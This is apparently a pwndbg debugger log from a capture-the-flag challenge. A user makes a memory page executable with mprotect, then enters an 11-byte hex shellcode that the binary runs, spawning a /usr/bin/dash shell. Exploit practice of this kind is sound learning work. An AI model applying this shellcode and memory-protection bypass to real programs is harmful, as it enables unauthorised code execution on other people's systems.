 pwndbg>         call (int)mprotect(0x804a000, 0x1000, 7)
$1 = 0
pwndbg> c
Continuing.
11 BYTE SHELLCODE ... IT'S IMPOSSIBLE HAHAHA
MAX-SIZE of shellcode is 11
Input hex-encode shellcode
Ex: aabbccddeeff
BAD BYTE: 0B 89 E3 62 69 6e cd 80
68D3870408E8E7E3FFFF
[Attaching after Thread 0xf7fbf500 (LWP 6131) vfork to child process 6134]
[New inferior 2 (process 6134)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 6131 after child exec]
[Inferior 1 (process 6131) detached]
process 6134 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7ffff7d86740 (LWP 6134) vfork to child process 6135]
[New inferior 3 (process 6135)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 6134 after child exec]
[Inferior 2 (process 6134) detached]
process 6135 is executing new program: /usr/bin/dash